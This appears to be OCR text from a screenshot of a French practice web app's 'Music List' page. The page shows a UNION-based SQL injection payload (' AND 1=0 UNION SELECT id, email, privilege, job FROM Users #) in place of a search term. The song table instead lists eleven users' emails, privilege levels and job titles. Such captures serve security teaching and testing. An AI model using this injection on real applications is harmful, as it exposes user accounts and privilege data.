 Music List
' AND 1=0 UNION SELECT id, email, privilege, job FROM Users #
ID Title Author Listen Count
1 jdupont.spotizer@proton.me 1 Développeur Web
2 mmartin.spotizer@proton.me 2 Développeur Web
3 pdubois.spotizer@proton.me 3 Président
4 sleroy.spotizer@proton.me 1 Designer d'Interface
5 lthomas.spotizer@proton.me 2 Responsable Marketing
6 emoreau.spotizer@proton.me 1 Analyste de Données
7 trobert.spotizer@proton.me 2 Ingénieur Logiciel
8 crichard.spotizer@proton.me 1 Gestionnaire des Ventes
9 dpetit.spotizer@proton.me 2 Rédactrice en Chef
10 alefebvre.spotizer@proton.me 1 Responsable RH
11 ndurand.spotizer@proton.me 1 Chargé RH